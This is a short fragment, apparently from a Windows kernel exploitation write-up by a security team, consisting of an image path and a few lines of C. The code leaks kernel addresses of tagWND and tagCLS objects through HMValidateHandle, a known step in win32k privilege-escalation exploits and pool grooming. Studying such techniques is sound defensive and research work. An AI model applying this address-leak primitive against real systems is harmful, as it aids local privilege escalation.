 hwnd = CreateWindowExW(0, (LPCWSTR)ClassName, NULL, WS_DISABLED, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL);
PTagWnd = (ULONG64)HMValidateHandle(hwnd, 0x01);
UlClientDelta = (ULONG64)((*(ULONG64*)(PTagWnd + 0x20)) - (ULONG64)PTagWnd);
TagCls = (*(ULONG64*)(PTagWnd + 0xa8)) - UlClientDelta;
//Kernel Pool TagCls.lpszMenuName
TagCls_Menu_Address[I] = TagCls + 0x98 + UlClientDelta;
++I;
Gcow安全团队